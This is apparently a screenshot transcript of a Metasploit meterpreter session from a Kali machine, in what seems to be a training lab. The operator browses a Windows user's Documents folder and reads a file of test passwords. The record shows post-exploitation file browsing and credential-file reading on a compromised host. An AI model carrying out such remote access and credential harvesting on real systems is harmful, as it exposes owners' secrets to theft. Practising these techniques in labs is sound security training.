 bruce@kali: ~
File Actions Edit View Help
meterpreter > dir
Listing: C:\users\user\documents
================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
040777/rwxrwxrwx  0     dir   2024-07-09 18:04:52 +0200  Condivisi
040777/rwxrwxrwx  0     dir   2024-07-09 16:37:29 +0200  Immagini
040777/rwxrwxrwx  0     dir   2024-07-22 12:09:46 +0200  Malware
040777/rwxrwxrwx  0     dir   2024-07-09 16:37:29 +0200  Musica
040777/rwxrwxrwx  0     dir   2024-09-24 11:34:22 +0200  Passwrd
040777/rwxrwxrwx  0     dir   2024-07-22 12:10:17 +0200  Programmi per Malware analisi
040777/rwxrwxrwx  0     dir   2024-09-24 11:32:56 +0200  Username
040777/rwxrwxrwx  0     dir   2024-07-09 16:37:29 +0200  Video
100666/rw-rw-rw-  402   fil   2024-07-09 16:37:31 +0200  desktop.ini
meterpreter > dir passwrd
Listing: passwrd
================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  50    fil   2024-09-24 11:35:19 +0200  Passwrd.txt
meterpreter > passwrd.txt
[-] Unknown command: passwrd.txt. Run the help command for more details.
meterpreter > cat passwrd.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specified.
meterpreter > cd passwrd
meterpreter > dir
Listing: C:\users\user\documents\passwrd
========================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  50    fil   2024-09-24 11:35:19 +0200  Passwrd.txt
meterpreter > cat Passwrd.txt
password
test_password
12345
kalikali
kolokolometerpreter > cd
Usage: cd directory
meterpreter > dir
Listing: C:\users\user\documents\passwrd
========================================
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  50    fil   2024-09-24 11:35:19 +0200  Passwrd.txt
meterpreter >